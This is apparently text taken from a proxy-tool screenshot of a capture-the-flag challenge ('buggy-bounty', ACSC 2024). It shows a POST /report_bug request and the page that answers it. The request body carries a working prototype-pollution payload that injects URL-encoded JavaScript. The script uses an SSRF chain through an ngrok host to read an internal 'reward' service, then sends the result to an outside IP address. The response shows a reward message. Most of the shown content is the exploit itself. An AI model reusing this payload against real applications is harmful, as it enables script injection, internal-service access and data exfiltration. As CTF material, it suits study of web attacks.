 Request
Pretty Raw Hex \n
1 POST /report_bug HTTP/1.1
2 Host: buggy-bounty.chal.2024.ctf.acsc.asia
3 Content-Length: 728
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.114 Safari/537.36
7 Content-Type: application/json
8 Origin: http://buggy-bounty.chal.2024.ctf.acsc.asia
9 Referer: http://buggy-bounty.chal.2024.ctf.acsc.asia/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
"id":"1",
"url":"2",
"report":
"3&__proto__[SRC]=data:,%28async%20%28%29%20%3D>%20%7B%0A%20%20url%20%3D%2
0%27http%3A%2F%2F127.0.0.1%2Fcheck_valid_url%3Furl%3Dhttps%3A%2F%2Fa0f7-15
8-140-167-40.ngrok-free.app%2F%3Ftarget%3Dhttp%3A%2F%2Freward%3A5000%2Fbou
nty%27%3B%0A%20%20const%20rawResponse%20%3D%20await%20fetch%28url%2C%20%7B
%0A%20%20%20%20method%3A%20%27GET%27%2C%0A%20%20%20%20credentials%3A%20%27
include%27%0A%20%20%7D%29%3B%0A%20%20const%20content%20%3D%20await%20rawRe
sponse.text%28%29%3B%0A%20%20url2%20%3D%20%27http%3A%2F%2F23.94.73.203%3A8
000%2F%3Fflag%3D%27%0A%20%20const%20rawResponse2%20%3D%20await%20fetch%28u
rl2%20%2B%20content%2C%20%7B%0A%20%20%20%20method%3A%20%27GET%27%2C%0A%20%
20%7D%29%3B%0A%7D%29%28%29%3B//"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
35 id="reportId"
36 placeholder="Enter report id..."
37 />
38 <p class="font">
Report URL:~$
</p>
39 <input
40 type="text"
41 class="terminal-input"
42 id="reportUrl"
43 placeholder="Enter report url..."
44 />
45 <p class="font">
Report:~$
</p>
46 <input
47 type="text"
48 class="terminal-input"
49 id="bugReport"
50 placeholder="Enter bug explanation..."
51 />
52 </div>
53 <div class="button-container">
54 <button type="button" class="terminal-submit">
Submit
</button>
55 </div>
56
57 <div class="message-container">
58 <p id="message">
Rewarded 67$
</p>
59 </div>
60
61 </body>
62 </html>
63
Search... 0 matches